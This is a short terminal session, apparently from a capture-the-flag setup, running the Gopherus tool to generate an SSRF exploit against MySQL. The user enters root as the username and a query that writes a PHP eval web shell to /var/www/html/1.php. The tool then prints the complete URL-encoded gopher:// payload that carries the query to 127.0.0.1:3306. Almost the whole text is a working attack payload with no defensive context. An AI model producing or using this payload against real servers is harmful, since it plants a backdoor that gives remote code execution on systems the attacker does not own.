 Made-by-SpyD3r
(base) PS D:\MySoftware\CTF_Tools\aWeb\Gopherus-master> python2 .\gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]); ?>' into outfile '/var/www/html/1.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%31%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%7
4%6d%6c%2f%31%2e%70%68%70%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------